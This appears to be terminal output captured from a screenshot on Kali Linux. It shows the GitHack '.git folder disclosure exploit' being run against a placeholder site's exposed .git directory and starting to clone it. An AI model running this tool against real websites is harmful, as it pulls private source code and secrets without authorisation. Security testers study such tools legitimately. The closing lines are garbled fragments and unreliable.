 Receiving objects: 100% (73/73), 49.89 KiB | 300.00 KiB/s, done.
Resolving deltas: 100% (34/34), done.
┌──(root㉿kali)-[/home/zhoushuainan123/Desktop]
└─# cd GitHack
┌──(root㉿kali)-[/home/zhoushuainan123/Desktop/GitHack]
└─# python2 GitHack.py http://www.example.com/.git/
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://www.example.com/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/home/zhoushuainan123/Desktop/GitHack/dist/www.example.com'...
ALI LINUX
you become you are able to hear"